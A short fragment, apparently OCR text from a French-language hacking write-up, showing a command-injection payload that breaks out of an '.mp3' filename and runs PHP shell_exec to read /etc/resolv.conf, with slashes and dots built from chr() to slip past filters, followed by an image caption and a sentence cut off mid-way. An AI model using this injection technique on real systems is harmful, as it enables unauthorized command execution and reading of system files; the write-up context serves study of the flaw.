
02.mp3";php -r 
'$sl=chr(47);$dot=chr(46);echo 
shell_exec("cat 
${sl}etc${sl}resolv${dot}conf");';#
Cliquer pour agrandir
À partir de là, nous pouvons exécuter n’importe quelle